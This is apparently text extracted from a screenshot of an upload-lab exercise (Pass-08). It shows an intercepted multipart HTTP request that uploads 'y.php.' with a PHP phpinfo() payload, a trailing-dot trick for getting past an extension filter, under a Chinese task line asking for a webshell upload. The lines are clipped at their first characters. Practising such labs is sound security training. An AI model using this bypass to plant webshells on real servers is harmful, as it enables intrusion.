 ike Gecko) Chrome/91.0.4472.124 Safari/537.36
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
eferer: http://sce.com/upload/Pass-08/index.php
ccept-Encoding: gzip, deflate
ccept-Language: zh-CN,zh;q=0.9,en;q=0.8
onnection: close
-----WebKitFormBoundaryEkS3hBtwGBnPws20
ontent-Disposition: form-data; name="upload_file"; filename="y.php."
ontent-Type: application/octet-stream
?php phpinfo();?>
-----WebKitFormBoundaryEkS3hBtwGBnPws20
ontent-Disposition: form-data; name="submit"
-----WebKitFormBoundaryEkS3hBtwGBnPws20--
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传